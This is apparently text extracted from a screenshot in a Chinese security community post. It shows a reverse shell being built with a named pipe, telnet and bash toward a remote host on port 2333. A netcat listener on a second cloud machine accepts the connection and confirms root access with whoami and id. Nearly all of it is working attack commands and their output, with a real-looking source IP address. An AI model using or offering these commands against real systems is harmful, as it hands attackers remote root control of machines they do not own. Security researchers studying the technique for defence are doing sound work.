 root@ubuntu: ~
root@ubuntu:~# mknod a p; telnet 47. .72 2333 0<a | /bin/bash 1>a
mknod: a: 文件已存在
/bin/bash: 行 1: Trying: 未找到命令
/bin/bash: 行 2: Connected: 未找到命令
/bin/bash: 行 3: Escape: 未找到命令
1 阿里云Ubuntu
root@Ubuntu:~# nc -lvvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [119.186.156.153] port 2333 [tcp/*] accepted (family 2, sport 41724)
whoami
root
id
uid=0(root) gid=0(root) 组=0(root)
先知社区